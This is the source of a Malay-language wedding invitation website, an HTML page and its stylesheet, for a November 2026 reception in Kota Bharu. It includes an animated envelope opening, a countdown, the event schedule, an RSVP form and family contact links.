




==== index.html @ e56afbb9 "Refine bride reception hero and navigation Center mobile menu labels, update icons, reposition bless" ====
<!doctype html>
<html lang="ms">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="theme-color" content="#6f879d" />
    <meta name="description" content="Undangan walimatul urus Hana Syuhada & Muhammad Fiqri pada 14 November 2026 di Sam Sweet Gardens, Kota Bharu." />
    <meta property="og:title" content="Walimatul Urus — Hana & Fiqri" />
    <meta property="og:description" content="Dengan penuh kesyukuran, kami menjemput anda meraikan hari bahagia kami." />
    <meta property="og:type" content="website" />
    <meta property="og:image" content="https://hnasyuhada-stack.github.io/og.png" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:image" content="https://hnasyuhada-stack.github.io/og.png" />
    <title>Walimatul Urus — Hana & Fiqri</title>
    <link rel="icon" href="hf-monogram.png" type="image/png" />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Bodoni+Moda:opsz,ital,wght@6..96,400;6..96,500;6..96,600;6..96,700;6..96,400&family=Cormorant+Garamond:ital,wght@0,500;0,600;1,500&family=Montserrat:wght@300;400;500;600&family=Parisienne&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="styles.css?v=20260823-11" />
  </head>
  <body class="is-locked">
    <a class="skip-link" href="#main-content">Terus ke kandungan</a>

    <div class="opening-screen" id="openingScreen" aria-label="Buka undangan perkahwinan">
      <span class="opening-frame" aria-hidden="true"></span>
      <div class="opening-copy">
        <span class="opening-flourish" aria-hidden="true">❦</span>
        <p class="eyebrow opening-title">Walimatul Urus</p>
        <p class="guest-greeting" id="guestGreeting">Sebuah undangan istimewa buat anda</p>
      </div>
      <button class="envelope-button" id="openInvitation" type="button" aria-label="Buka undangan Hana dan Fiqri">
        <span class="envelope" aria-hidden="true">
          <span class="envelope-back"></span>
          <span class="invitation-card">
            <span class="card-kicker">Walimatul Urus</span>
            <img src="hf-monogram.png" alt="" />
            <span class="card-names">Hana &amp; Fiqri</span>
            <span class="card-rule"></span>
            <span class="card-date">14 · 11 · 2026</span>
          </span>
          <span class="envelope-pocket"></span>
          <span class="lace-trim lace-left"></span>
          <span class="lace-trim lace-right"></span>
          <span class="envelope-flap"></span>
          <span class="wax-seal"><img src="hf-monogram.png" alt="" /></span>
        </span>
        <span class="open-label"><i aria-hidden="true"></i><b id="openLabelText">Buka Undangan</b><i aria-hidden="true"></i></span>
      </button>
      <p class="opening-hint">Sentuh untuk membuka · Muzik boleh dikawal selepas undangan dibuka</p>
    </div>

    <button class="music-control" id="musicControl" type="button" aria-label="Kawal muzik latar" aria-disabled="true">
      <span id="musicIcon">♪</span>
      <span id="musicLabel">Muzik belum ditambah</span>
    </button>
    <audio id="backgroundMusic" loop preload="none"></audio>

    <nav class="quick-nav" id="quickNav" aria-label="Navigasi pantas">
      <a class="is-active" href="#utama" data-nav-target="utama"><span aria-hidden="true">✦</span><small>Utama</small></a>
      <a href="#tarikh" data-nav-target="tarikh"><span aria-hidden="true">14</span><small>Tarikh</small></a>
      <a href="#acara" data-nav-target="acara"><span aria-hidden="true">❦</span><small>Majlis</small></a>
      <a href="#lokasi" data-nav-target="lokasi"><span aria-hidden="true">◉</span><small>Lokasi</small></a>
      <a href="#rsvp" data-nav-target="rsvp"><span aria-hidden="true">✉</span><small>RSVP</small></a>
    </nav>

    <header class="hero" id="utama">
      <div class="botanical botanical-left" aria-hidden="true"></div>
      <div class="botanical botanical-right" aria-hidden="true"></div>
      <div class="hero-content reveal">
        <div class="hero-blessing">
          <p class="bismillah" lang="ar" dir="rtl">بِسْمِ اللهِ الرَّحْمٰنِ الرَّحِيْمِ</p>
          <p class="eyebrow">Dengan penuh kesyukuran</p>
        </div>
        <img class="hero-monogram" src="hf-monogram.png" alt="Monogram H dan F" />
        <h1><span>Hana Syuhada</span><small>&amp;</small><span>Muhammad Fiqri</span></h1>
        <p class="invitation-line">Dengan segala hormatnya menjemput Dato’ / Datin / Tuan / Puan / Encik / Cik sekeluarga ke majlis perkahwinan kami.</p>
        <div class="invite-badge" id="inviteBadge">Jemputan Majlis Resepsi</div>
        <a class="scroll-cue" href="#maklumat" aria-label="Lihat maklumat majlis"><span></span>Lihat Undangan</a>
      </div>
    </header>

    <main id="main-content">
      <section class="verse-section section-pad">
        <div class="ornament" aria-hidden="true">✦</div>
        <blockquote class="reveal">
          “Semoga Allah memberkati pernikahan ini serta mengurniakan kehidupan yang dipenuhi sakinah, mawaddah dan rahmah.”
        </blockquote>
        <p class="verse-credit reveal">Amin Ya Rabbal ‘Alamin</p>
      </section>

      <section class="parents-section section-pad" id="maklumat">
        <div class="section-heading reveal">
          <p class="eyebrow">Yang diraikan</p>
          <h2>Dua hati, satu ikatan</h2>
        </div>
        <div class="parents-grid reveal">
          <article>
            <p class="family-label">Keluarga Pengantin Perempuan</p>
            <h3>Hanis bin Mohd Adnan @ Husni</h3>
            <span>&amp;</span>
            <h3>Norzaihan binti Hassan</h3>
          </article>
          <div class="gold-divider" aria-hidden="true"><span>H</span><i>&amp;</i><span>F</span></div>
          <article>
            <p class="family-label">Keluarga Pengantin Lelaki</p>
            <h3>Mohd Fahmi bin Yusoff</h3>
            <span>&amp;</span>
            <h3>Noraniza binti Muhd Noor</h3>
          </article>
        </div>
      </section>

      <section class="date-section section-pad" id="tarikh">
        <div class="date-card reveal">
          <p class="eyebrow">Insya-Allah</p>
          <div class="date-display">
            <span>Sabtu</span>
            <strong>14</strong>
            <span>November 2026</span>
          </div>
          <div class="countdown" id="countdown" aria-label="Kiraan detik ke hari perkahwinan">
            <div><strong id="days">0</strong><span>Hari</span></div>
            <div><strong id="hours">0</strong><span>Jam</span></div>
            <div><strong id="minutes">0</strong><span>Minit</span></div>
            <div><strong id="seconds">0</strong><span>Saat</span></div>
          </div>
        </div>
      </section>

      <section class="events-section section-pad" id="acara">
        <div class="section-heading reveal">
          <p class="eyebrow">Atur Cara</p>
          <h2>Maklumat Majlis</h2>
        </div>

        <article class="event-card family-only reveal" data-family-only hidden>
          <div class="event-number">01</div>
          <div>
            <p class="eyebrow">Ahli keluarga terdekat sahaja</p>
            <h3>Majlis Akad Nikah</h3>
            <dl>
              <div><dt>Tarikh</dt><dd>Sabtu, 14 November 2026</dd></div>
              <div><dt>Masa</dt><dd>9:00 pagi – 12:30 tengah hari</dd></div>
              <div id="solemnisationThemeRow"><dt>Tema</dt><dd id="solemnisationTheme">Dusty blue / biru muda</dd></div>
            </dl>
          </div>
        </article>

        <article class="event-card reveal">
          <div class="event-number" id="receptionNumber">01</div>
          <div>
            <p class="eyebrow">Untuk semua tetamu</p>
            <h3>Majlis Resepsi</h3>
            <dl>
              <div><dt>Tarikh</dt><dd>Sabtu, 14 November 2026</dd></div>
              <div><dt>Masa</dt><dd>1:00 petang – 4:30 petang</dd></div>
              <div id="familyThemeRow"><dt>Tema keluarga</dt><dd id="familyTheme">Dusty blue</dd></div>
            </dl>
          </div>
        </article>

        <div class="venue-card reveal" id="lokasi">
          <p class="eyebrow">Lokasi</p>
          <h3>Sam Sweet Gardens</h3>
          <address>Lot 3858, Lorong Tali Air, Jalan Hospital,<br />Bandar Kota Bharu, 15200 Kota Bharu, Kelantan</address>
          <div class="button-row">
            <a class="button primary" id="mapsButton" href="#" target="_blank" rel="noopener">Buka Peta</a>
            <a class="button secondary" id="wazeButton" href="#" target="_blank" rel="noopener">Navigasi Waze</a>
          </div>
        </div>
      </section>

      <section class="timeline-section section-pad" id="tentatif">
        <div class="section-heading reveal">
          <p class="eyebrow">Tentatif</p>
          <h2>Perjalanan Hari Bahagia</h2>
        </div>
        <div class="timeline family-only" data-family-only hidden>
          <div class="timeline-item reveal"><time>9:00 pagi</time><div><h3>Ketibaan Keluarga</h3><p>Persiapan dan ketibaan ahli keluarga terdekat.</p></div></div>
          <div class="timeline-item reveal"><time>9:30 pagi</time><div><h3>Akad Nikah</h3><p>Disusuli doa, solat sunat dan salam keluarga.</p></div></div>
          <div class="timeline-item reveal"><time>10:00 pagi</time><div><h3>Sesi Fotografi Keluarga</h3><p>Kenangan bersama kedua-dua belah keluarga.</p></div></div>
          <div class="timeline-item reveal"><time>11:15 pagi</time><div><h3>Persiapan Resepsi</h3><p>Pengantin menukar persalinan dan persiapan akhir.</p></div></div>
          <div class="timeline-item reveal"><time>12:00 tengah hari</time><div><h3>Bersanding</h3><p>Kemasukan pengantin dan acara keluarga di pelamin.</p></div></div>
        </div>
        <div class="timeline reception-timeline">
          <div class="timeline-item reveal"><time>1:00 petang</time><div><h3>Ketibaan Tetamu</h3><p>Pendaftaran dan jamuan makan tengah hari.</p></div></div>
          <div class="timeline-item reveal"><time>1:20 petang</time><div><h3>Doa Selamat &amp; Doa Makan</h3><p>Majlis dimulakan dengan bacaan doa.</p></div></div>
          <div class="timeline-item reveal"><time>2:00 petang</time><div><h3>Ucapan Keluarga</h3><p>Ucapan penghargaan daripada keluarga dan pengantin.</p></div></div>
          <div class="timeline-item reveal"><time>2:30 petang</time><div><h3>Fotografi Bersama</h3><p>Sesi bergambar dan beramah mesra bersama pengantin.</p></div></div>
          <div class="timeline-item reveal"><time>4:30 petang</time><div><h3>Majlis Berakhir</h3><p>Terima kasih atas kehadiran dan doa anda.</p></div></div>
        </div>
      </section>

      <section class="rsvp-section section-pad" id="rsvp">
        <div class="rsvp-shell reveal">
          <div class="section-heading light">
            <p class="eyebrow">Mohon Jawapan</p>
            <h2>RSVP</h2>
            <p>Sila sahkan kehadiran selewat-lewatnya pada <strong>30 Oktober 2026</strong>. Satu jemputan adalah untuk maksimum empat orang termasuk anda.</p>
          </div>
          <form id="rsvpForm" novalidate>
            <input type="hidden" name="invitationType" id="invitationType" />
            <input type="hidden" name="familySide" id="familySide" />
            <input class="honeypot" type="text" name="website" tabindex="-1" autocomplete="off" aria-hidden="true" />

            <label>Nama penuh
              <input type="text" name="name" autocomplete="name" maxlength="100" required placeholder="Nama anda" />
            </label>

            <label>Nombor telefon
              <input type="tel" name="phone" autocomplete="tel" inputmode="tel" maxlength="20" required placeholder="Contoh: 0123456789" />
              <small>Gunakan nombor yang sama jika anda mahu mengemas kini jawapan.</small>
            </label>

            <fieldset>
              <legend>Adakah anda akan hadir?</legend>
              <label class="radio-card"><input type="radio" name="attendance" value="Hadir" required /><span>Insya-Allah, saya hadir</span></label>
              <label class="radio-card"><input type="radio" name="attendance" value="Tidak Hadir" required /><span>Maaf, saya tidak dapat hadir</span></label>
            </fieldset>

            <label id="guestCountLabel">Jumlah tetamu termasuk anda
              <select name="guestCount" id="guestCount" required>
                <option value="">Pilih jumlah</option>
                <option value="1">1 orang</option>
                <option value="2">2 orang</option>
                <option value="3">3 orang</option>
                <option value="4">4 orang</option>
              </select>
            </label>

            <label id="sidePickerLabel" hidden>Jemputan daripada keluarga
              <select id="sidePicker">
                <option value="">Pilih keluarga</option>
                <option value="bride">Pengantin perempuan</option>
                <option value="groom">Pengantin lelaki</option>
              </select>
            </label>

            <label class="consent"><input type="checkbox" name="consent" required /><span>Saya bersetuju maklumat ini digunakan untuk pengurusan kehadiran majlis.</span></label>

            <button class="button submit-button" type="submit">Hantar RSVP</button>
            <p class="form-status" id="formStatus" role="status" aria-live="polite"></p>
          </form>
        </div>
      </section>

      <section class="contact-section section-pad" id="hubungi">
        <div class="section-heading reveal">
          <p class="eyebrow">Pertanyaan</p>
          <h2>Hubungi Keluarga</h2>
        </div>
        <div class="contact-grid reveal">
          <div class="contact-family">
            <h3>Keluarga Pengantin Perempuan</h3>
            <a href="https://wa.me/60139112198" target="_blank" rel="noopener"><span>Hanis</span><small>+60 13-911 2198</small></a>
            <a href="https://wa.me/60129472093" target="_blank" rel="noopener"><span>Norzaihan</span><small>+60 12-947 2093</small></a>
            <a href="https://wa.me/60197136502" target="_blank" rel="noopener"><span>Hada</span><small>+60 19-713 6502</small></a>
            <a href="https://wa.me/60165564083" target="_blank" rel="noopener"><span>Aniesha</span><small>+60 16-556 4083</small></a>
          </div>
          <div class="contact-family">
            <h3>Keluarga Pengantin Lelaki</h3>
            <a href="https://wa.me/60139291367" target="_blank" rel="noopener"><span>Fahmi</span><small>+60 13-929 1367</small></a>
            <a href="https://wa.me/60133892181" target="_blank" rel="noopener"><span>Norazani</span><small>+60 13-389 2181</small></a>
            <span class="contact-placeholder"><span>Faheem</span><small>Nombor akan ditambah</small></span>
            <span class="contact-placeholder"><span>Fadhlin</span><small>Nombor akan ditambah</small></span>
          </div>
        </div>
      </section>
    </main>

    <footer>
      <img src="hf-monogram.png" alt="" />
      <p>Terima kasih atas doa dan restu anda.</p>
      <strong>Hana &amp; Fiqri</strong>
      <span>14 November 2026</span>
    </footer>

    <script src="config.js"></script>
    <script src="app.js?v=20260823-10"></script>
  </body>
</html>
---- styles.css ----
:root {
  --ivory: #f7f3eb;
  --paper: #fffdf8;
  --dusty-blue: #8095a8;
  --dusty-blue-deep: #536c82;
  --dusty-blue-pale: #dce5eb;
  --champagne: #c7aa72;
  --champagne-pale: #eadfc9;
  --ink: #26333a;
  --muted: #69767c;
  --white: #ffffff;
  --serif: "Bodoni Moda", "Times New Roman", serif;
  --literary: "Cormorant Garamond", Georgia, serif;
  --script: "Parisienne", cursive;
  --sans: "Montserrat", "Segoe UI", sans-serif;
  --shadow: 0 24px 70px rgba(53, 70, 80, 0.16);
}

* { box-sizing: border-box; }

[hidden] { display: none !important; }

html { scroll-behavior: smooth; }

body {
  margin: 0;
  color: var(--ink);
  background:
    radial-gradient(circle at 8% 16%, rgba(128, 149, 168, 0.12), transparent 20rem),
    radial-gradient(circle at 92% 52%, rgba(199, 170, 114, 0.12), transparent 24rem),
    var(--ivory);
  font-family: var(--sans);
  font-size: 16px;
  line-height: 1.7;
  overflow-x: hidden;
}

body.is-locked { overflow: hidden; }

button, input, select { font: inherit; }

a { color: inherit; }

.skip-link {
  position: fixed;
  z-index: 10000;
  top: 0.75rem;
  left: 0.75rem;
  padding: 0.65rem 1rem;
  background: var(--ink);
  color: white;
  transform: translateY(-160%);
}

.skip-link:focus { transform: translateY(0); }

.opening-screen {
  --envelope-deep: #8e7e65;
  --envelope-mid: #cfc2aa;
  --envelope-soft: #eee7dc;
  --envelope-paper: #fbf7ef;
  --envelope-line: rgba(124, 96, 57, .38);
  --opening-ink: #4c4841;
  position: fixed;
  inset: 0;
  z-index: 5000;
  display: grid;
  place-content: center;
  justify-items: center;
  min-height: 100svh;
  padding: clamp(1.25rem, 4vw, 2.5rem);
  text-align: center;
  background:
    radial-gradient(circle at 16% 18%, rgba(255,255,255,.9), transparent 30%),
    radial-gradient(circle at 85% 82%, rgba(180,151,102,.17), transparent 33%),
    repeating-linear-gradient(104deg, rgba(92,76,55,.018) 0 1px, transparent 1px 5px),
    linear-gradient(145deg, #eeeae1 0%, #faf7f0 48%, #e8e1d5 100%);
  color: var(--opening-ink);
  isolation: isolate;
  transition: opacity .85s ease 1.05s, visibility .85s ease 1.05s;
}

.opening-screen::before {
  content: "";
  position: absolute;
  z-index: -2;
  inset: 0;
  background:
    radial-gradient(ellipse at 8% 4%, transparent 0 48%, rgba(180,151,102,.12) 49% 49.5%, transparent 50%),
    radial-gradient(ellipse at 92% 96%, transparent 0 48%, rgba(101,122,137,.12) 49% 49.5%, transparent 50%);
  pointer-events: none;
}

.opening-screen::after {
  content: "";
  position: absolute;
  z-index: -1;
  inset: clamp(1rem, 3vw, 2rem);
  border: 1px solid rgba(158,126,75,.38);
  box-shadow: inset 0 0 0 4px rgba(255,255,255,.38), inset 0 0 0 5px rgba(158,126,75,.13);
  pointer-events: none;
}

.opening-frame {
  position: absolute;
  z-index: -1;
  inset: clamp(1.45rem, 4vw, 2.7rem);
  border: 1px solid rgba(87,104,113,.13);
  pointer-events: none;
}

.opening-frame::before,
.opening-frame::after {
  content: "✦";
  position: absolute;
  left: 50%;
  width: 3rem;
  color: rgba(158,126,75,.62);
  background: #f7f2e9;
  font-size: .7rem;
  transform: translateX(-50%);
}

.opening-frame::before { top: -.72rem; }
.opening-frame::after { bottom: -.72rem; }

body[data-invite="family"][data-side="bride"] .opening-screen {
  --envelope-deep: #58758d;
  --envelope-mid: #9fb5c5;
  --envelope-soft: #dce7ed;
  --envelope-paper: #fbfaf5;
  --envelope-line: rgba(72,101,124,.4);
  --opening-ink: #344e61;
  background:
    radial-gradient(circle at 16% 18%, rgba(255,255,255,.92), transparent 30%),
    radial-gradient(circle at 85% 82%, rgba(193,163,107,.16), transparent 33%),
    repeating-linear-gradient(104deg, rgba(71,101,124,.02) 0 1px, transparent 1px 5px),
    linear-gradient(145deg, #e6edf1 0%, #fbf8f1 49%, #d9e4eb 100%);
}

body[data-invite="family"][data-side="groom"] .opening-screen {
  --envelope-deep: #9a7a49;
  --envelope-mid: #cfb681;
  --envelope-soft: #eee1c8;
  --envelope-paper: #fffaf0;
  --envelope-line: rgba(128,94,44,.42);
  --opening-ink: #5f4b2d;
  background:
    radial-gradient(circle at 16% 18%, rgba(255,255,255,.9), transparent 30%),
    radial-gradient(circle at 85% 82%, rgba(159,119,61,.18), transparent 33%),
    repeating-linear-gradient(104deg, rgba(120,92,52,.02) 0 1px, transparent 1px 5px),
    linear-gradient(145deg, #eee4d2 0%, #fcf8ef 49%, #e5d3ae 100%);
}

.opening-screen.is-open { opacity: 0; visibility: hidden; pointer-events: none; }

.opening-copy { position: relative; z-index: 2; margin-bottom: clamp(1rem, 3vh, 1.7rem); transition: opacity .35s ease, transform .55s ease; }
.opening-flourish { display: block; margin-bottom: .1rem; color: #aa884f; font: 1.2rem var(--serif); }
.opening-title { margin-bottom: .2rem; color: var(--opening-ink); font-family: var(--serif); font-size: .76rem; letter-spacing: .34em; }
.guest-greeting { margin: .15rem 0; color: color-mix(in srgb, var(--opening-ink) 72%, white); font: 500 clamp(1.05rem, 3vw, 1.3rem)/1.3 var(--literary); letter-spacing: .055em; }

.envelope-button {
  appearance: none;
  display: grid;
  justify-items: center;
  gap: clamp(1.35rem, 3vh, 1.9rem);
  border: 0;
  background: transparent;
  color: var(--opening-ink);
  cursor: pointer;
}

.envelope-button:focus-visible { outline: 2px solid var(--envelope-deep); outline-offset: .75rem; border-radius: 1rem; }

.envelope {
  position: relative;
  display: block;
  width: min(84vw, 430px);
  aspect-ratio: 1.48;
  filter: drop-shadow(0 26px 28px rgba(64, 56, 45, .22));
  perspective: 1100px;
  transition: transform .35s ease, filter .35s ease;
}

.envelope-button:hover .envelope { transform: translateY(-3px); filter: drop-shadow(0 30px 31px rgba(64,56,45,.25)); }

.envelope-back,
.envelope-pocket,
.envelope-flap,
.invitation-card { position: absolute; inset: 0; border-radius: .35rem; }

.envelope-back {
  background:
    repeating-linear-gradient(8deg, rgba(255,255,255,.11) 0 1px, transparent 1px 4px),
    linear-gradient(145deg, var(--envelope-soft), var(--envelope-mid));
  border: 1px solid var(--envelope-line);
  box-shadow: inset 0 0 0 4px rgba(255,255,255,.2), inset 0 0 28px rgba(80,62,38,.08);
}

.invitation-card {
  inset: 5% 8% 8%;
  z-index: 1;
  display: grid;
  place-content: center;
  justify-items: center;
  padding: 1rem;
  background:
    repeating-linear-gradient(96deg, rgba(91,72,43,.025) 0 1px, transparent 1px 4px),
    repeating-linear-gradient(4deg, rgba(91,72,43,.018) 0 1px, transparent 1px 5px),
    var(--envelope-paper);
  border: 1px solid rgba(166,130,73,.62);
  color: var(--opening-ink);
  box-shadow: inset 0 0 0 4px var(--envelope-paper), inset 0 0 0 5px rgba(166,130,73,.28), 0 8px 18px rgba(65,54,37,.12);
  transition: transform 1.15s cubic-bezier(.22,.8,.25,1) .38s;
}

.invitation-card::before,
.invitation-card::after {
  content: "❦";
  position: absolute;
  left: 50%;
  color: rgba(163,126,67,.68);
  font-size: .85rem;
  transform: translateX(-50%);
}

.invitation-card::before { top: .55rem; }
.invitation-card::after { bottom: .55rem; transform: translateX(-50%) rotate(180deg); }
.invitation-card img { width: clamp(3.2rem, 11vw, 4.6rem); margin: .1rem 0 -.15rem; mix-blend-mode: multiply; opacity: .76; }
.invitation-card .card-kicker { font: 600 .52rem var(--sans); letter-spacing: .26em; text-transform: uppercase; }
.invitation-card .card-names { font: clamp(1.45rem, 5vw, 2rem)/1 var(--script); letter-spacing: .02em; }
.invitation-card .card-rule { width: 2.8rem; height: 1px; margin: .35rem 0; background: linear-gradient(90deg, transparent, #b18d52, transparent); }
.invitation-card .card-date { font: 600 .58rem var(--sans); letter-spacing: .27em; }

.envelope-pocket {
  z-index: 2;
  clip-path: polygon(0 0, 50% 58%, 100% 0, 100% 100%, 0 100%);
  background:
    repeating-linear-gradient(105deg, rgba(255,255,255,.1) 0 1px, transparent 1px 5px),
    linear-gradient(150deg, var(--envelope-soft), var(--envelope-mid));
  border: 1px solid var(--envelope-line);
  box-shadow: inset 0 -14px 30px rgba(70,55,35,.07);
}

.envelope-flap {
  z-index: 4;
  height: 59%;
  clip-path: polygon(0 0, 100% 0, 50% 100%);
  background:
    repeating-linear-gradient(8deg, rgba(255,255,255,.12) 0 1px, transparent 1px 5px),
    linear-gradient(160deg, var(--envelope-soft), var(--envelope-mid));
  border-top: 1px solid var(--envelope-line);
  transform-origin: top;
  filter: drop-shadow(0 2px 1px rgba(255,255,255,.7));
  transition: transform .82s cubic-bezier(.4,0,.2,1), z-index 0s linear .42s;
}

.lace-trim {
  position: absolute;
  z-index: 3;
  top: 45.5%;
  width: 51.5%;
  height: 1.35rem;
  background:
    radial-gradient(circle at 50% 100%, transparent 0 .25rem, rgba(255,252,243,.92) .27rem .43rem, transparent .45rem) 0 100% / .82rem .82rem repeat-x,
    linear-gradient(rgba(255,252,243,.94), rgba(238,229,211,.9));
  box-shadow: 0 1px 0 rgba(138,107,60,.17);
  transform-origin: center;
}

.lace-left { left: 1.1%; transform: rotate(29.2deg); }
.lace-right { right: 1.1%; transform: rotate(-29.2deg); }

.lace-trim::after {
  content: "";
  position: absolute;
  inset: .18rem .25rem .32rem;
  border-top: 1px dotted rgba(160,129,81,.38);
  border-bottom: 1px solid rgba(160,129,81,.22);
}

.wax-seal {
  position: absolute;
  z-index: 5;
  left: 50%;
  top: 45%;
  display: grid;
  place-items: center;
  width: clamp(4rem, 13vw, 4.8rem);
  height: clamp(4rem, 13vw, 4.8rem);
  transform: translate(-50%, -50%);
  border-radius: 50%;
  background: radial-gradient(circle at 32% 25%, #eedaa9, #bd9451 61%, #896632 100%);
  box-shadow: inset 0 0 0 3px rgba(255,255,255,.22), inset 0 0 0 6px rgba(99,70,29,.16), 0 9px 17px rgba(75,64,44,.25);
  transition: opacity .25s ease .25s, transform .45s ease;
}

.wax-seal::before {
  content: "";
  position: absolute;
  inset: .36rem;
  border: 1px solid rgba(100,70,30,.3);
  border-radius: 50%;
}

.wax-seal img { width: 72%; border-radius: 50%; mix-blend-mode: multiply; opacity: .7; }

.opening-screen.is-opening .envelope-flap { z-index: 0; transform: rotateX(180deg); }
.opening-screen.is-opening .wax-seal { opacity: 0; transform: translate(-50%, -50%) scale(.65); }
.opening-screen.is-opening .invitation-card { transform: translateY(-62%) rotate(-.45deg); }

.open-label {
  display: flex;
  align-items: center;
  gap: .8rem;
  font: 600 .7rem var(--sans);
  letter-spacing: .24em;
  text-transform: uppercase;
  transition: opacity .3s ease, transform .4s ease;
}

.open-label i { display: block; width: clamp(1.6rem, 6vw, 3.2rem); height: 1px; background: linear-gradient(90deg, transparent, #aa8448); }
.open-label i:last-child { transform: rotate(180deg); }

.opening-hint { max-width: 28rem; margin: clamp(.8rem, 2vh, 1.2rem) 0 0; color: color-mix(in srgb, var(--opening-ink) 68%, white); font: 500 .76rem/1.45 var(--literary); letter-spacing: .035em; transition: opacity .3s ease; }

.opening-screen.is-opening .opening-copy { opacity: 0; transform: translateY(-1rem); }
.opening-screen.is-opening .open-label { opacity: 0; transform: translateY(.5rem); }
.opening-screen.is-opening .opening-hint { opacity: 0; }

.music-control {
  position: fixed;
  z-index: 100;
  right: 1rem;
  top: 1rem;
  display: flex;
  align-items: center;
  gap: .55rem;
  min-height: 2.7rem;
  padding: .55rem .8rem;
  border: 1px solid rgba(255,255,255,.5);
  border-radius: 999px;
  background: rgba(70, 91, 105, .74);
  backdrop-filter: blur(12px);
  color: white;
  box-shadow: 0 8px 24px rgba(34,45,51,.16);
  cursor: pointer;
}

.music-control[aria-disabled="true"] { opacity: .7; cursor: default; }
.music-control span:last-child { font-size: .64rem; letter-spacing: .04em; }

.hero {
  position: relative;
  display: grid;
  place-items: center;
  min-height: 100svh;
  padding: 7rem 1.5rem 5rem;
  overflow: hidden;
  text-align: center;
  background:
    linear-gradient(rgba(247,243,235,.4), rgba(247,243,235,.86)),
    radial-gradient(circle at 50% 38%, #fff 0, var(--ivory) 54%, var(--dusty-blue-pale) 130%);
}

.hero::before {
  content: "";
  position: absolute;
  inset: 1.25rem;
  border: 1px solid rgba(199,170,114,.45);
  pointer-events: none;
}

.hero-content { position: relative; z-index: 2; width: min(100%, 52rem); }

.hero-monogram {
  width: clamp(6rem, 20vw, 9.5rem);
  margin: 1rem auto .2rem;
  mix-blend-mode: multiply;
  opacity: .78;
}

.bismillah { margin: 0 0 1.5rem; color: var(--dusty-blue-deep); font: 500 clamp(1.4rem, 4vw, 2rem) Georgia, serif; }

.eyebrow {
  margin: 0 0 .65rem;
  color: var(--dusty-blue-deep);
  font-size: .7rem;
  font-weight: 600;
  letter-spacing: .24em;
  text-transform: uppercase;
}

h1, h2, h3, p { text-wrap: balance; }

h1 {
  margin: .3rem 0 1.5rem;
  color: var(--ink);
  font-family: var(--serif);
  font-size: clamp(3.2rem, 10vw, 6.2rem);
  font-weight: 500;
  line-height: .82;
}

h1 span { display: block; }
h1 small { display: block; margin: .55rem 0; color: var(--champagne); font-size: .52em; font-style: italic; font-weight: 500; }

.invitation-line { max-width: 40rem; margin: 0 auto 1.5rem; color: var(--muted); font-family: var(--serif); font-size: clamp(1.1rem, 3vw, 1.35rem); line-height: 1.45; }

.invite-badge { display: inline-block; padding: .65rem 1.1rem; border: 1px solid var(--champagne); border-radius: 99px; color: var(--dusty-blue-deep); font-size: .7rem; font-weight: 600; letter-spacing: .1em; text-transform: uppercase; }

.scroll-cue { display: grid; justify-items: center; gap: .45rem; width: max-content; margin: 3.5rem auto 0; color: var(--muted); font-size: .64rem; letter-spacing: .15em; text-decoration: none; text-transform: uppercase; }
.scroll-cue span { display: block; width: 1px; height: 2.5rem; background: linear-gradient(var(--champagne), transparent); animation: pulse-line 2s ease-in-out infinite; }

.botanical { position: absolute; z-index: 1; width: clamp(13rem, 31vw, 28rem); aspect-ratio: 1; opacity: .42; }
.botanical::before, .botanical::after { content: ""; position: absolute; inset: 15%; border: 1px solid var(--dusty-blue); border-radius: 65% 0 65% 0; transform: rotate(32deg); }
.botanical::after { inset: 30% 6% 5% 35%; border-color: var(--champagne); transform: rotate(62deg); }
.botanical-left { left: -9%; bottom: -7%; transform: rotate(-16deg); }
.botanical-right { right: -10%; top: -6%; transform: rotate(170deg); }

.section-pad { padding: clamp(5rem, 10vw, 8rem) max(1.35rem, calc((100vw - 72rem) / 2)); }

.verse-section { text-align: center; background: var(--paper); }
.ornament { color: var(--champagne); font-size: 1.35rem; }
blockquote { max-width: 48rem; margin: 1.4rem auto .8rem; color: var(--dusty-blue-deep); font-family: var(--serif); font-size: clamp(1.65rem, 4vw, 2.6rem); font-style: italic; line-height: 1.35; }
.verse-credit { color: var(--muted); font-size: .68rem; letter-spacing: .17em; text-transform: uppercase; }

.section-heading { max-width: 42rem; margin: 0 auto 3.25rem; text-align: center; }
.section-heading h2 { margin: 0; font: 500 clamp(2.7rem, 7vw, 4.6rem)/.95 var(--serif); }
.section-heading > p:not(.eyebrow) { color: var(--muted); }

.parents-grid { display: grid; grid-template-columns: 1fr auto 1fr; align-items: center; gap: clamp(1.5rem, 5vw, 4rem); max-width: 68rem; margin: auto; text-align: center; }
.parents-grid article { min-width: 0; }
.parents-grid h3 { margin: .35rem 0; font: 500 clamp(1.5rem, 3vw, 2.15rem)/1.15 var(--serif); }
.parents-grid article > span { color: var(--champagne); font-family: var(--serif); font-style: italic; }
.family-label { color: var(--dusty-blue-deep); font-size: .66rem; font-weight: 600; letter-spacing: .14em; text-transform: uppercase; }
.gold-divider { display: grid; place-items: center; justify-self: center; width: 4.6rem; height: 9rem; margin-inline: auto; border-left: 1px solid var(--champagne-pale); border-right: 1px solid var(--champagne-pale); color: var(--dusty-blue-deep); font-family: var(--serif); font-size: 1.35rem; }
.gold-divider i { color: var(--champagne); }

.date-section { background: linear-gradient(135deg, var(--dusty-blue-deep), #6e879b); }
.date-card { max-width: 62rem; margin: auto; padding: clamp(2rem, 7vw, 4.5rem); border: 1px solid rgba(255,255,255,.35); text-align: center; color: white; }
.date-card .eyebrow { color: var(--champagne-pale); }
.date-display { display: grid; grid-template-columns: 1fr auto 1fr; align-items: center; gap: 1.5rem; }
.date-display span { font-size: .75rem; letter-spacing: .16em; text-transform: uppercase; }
.date-display strong { padding: 0 2rem; border-left: 1px solid rgba(255,255,255,.35); border-right: 1px solid rgba(255,255,255,.35); font: 500 clamp(5rem, 15vw, 9rem)/.9 var(--serif); }
.countdown { display: grid; grid-template-columns: repeat(4, 1fr); gap: .5rem; max-width: 34rem; margin: 3rem auto 0; }
.countdown div { padding: .8rem .25rem; background: rgba(255,255,255,.08); }
.countdown strong, .countdown span { display: block; }
.countdown strong { font: 500 clamp(1.5rem, 5vw, 2.4rem) var(--serif); }
.countdown span { font-size: .58rem; letter-spacing: .12em; text-transform: uppercase; }

.events-section { position: relative; }
